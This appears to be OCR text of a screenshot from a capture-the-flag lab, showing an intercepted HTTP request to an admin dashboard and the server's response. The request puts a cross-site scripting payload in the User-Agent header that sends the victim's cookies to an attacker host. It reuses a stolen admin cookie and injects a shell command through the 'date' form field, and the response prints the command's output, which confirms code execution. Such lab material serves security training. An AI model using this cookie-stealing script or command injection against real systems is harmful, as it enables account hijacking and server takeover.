 Pretty Raw Hex
POST /dashboard HTTP/1.1
Host: 10.10.11.8:5000
User-Agent: <script>var i=new Image();
i.src="http://10.10.14.197/?cookie="+btoa(document.cookie);</
script>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Origin: http://10.10.11.8:5000
DNT: 1
Sec-GPC: 1
Referer: http://10.10.11.8:5000/dashboard
Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
Upgrade-Insecure-Requests: 1
Priority: u=0, i
date=0001-12-12;id
Pretty Raw Hex Render
Administrator Dashboard
Generate a website health report:
Select Date:
09/15/2023
Generate Report
Systems are up and running! uid=1000(dvir) gid=1000(dvir)
groups=1000(dvir),100(users)